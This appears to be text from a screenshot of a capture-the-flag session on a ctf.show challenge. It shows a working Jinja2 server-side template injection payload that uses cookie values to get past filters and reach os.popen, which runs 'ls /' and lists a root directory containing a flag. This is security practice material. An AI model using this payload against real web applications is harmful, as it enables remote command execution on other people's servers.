 Hello
app bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://c9ba1d85-4fec-4fb3-bc82-ea175c006d09.challenge.ctf.show/?name=
{{(lipsum|attr(request.cookies.a)).get(request.cookies.b).popen(request.cookies.c).read()}}
Use POST method MODIFY HEADER
Name Value
Cookie a=__globals__;b=os;c=ls /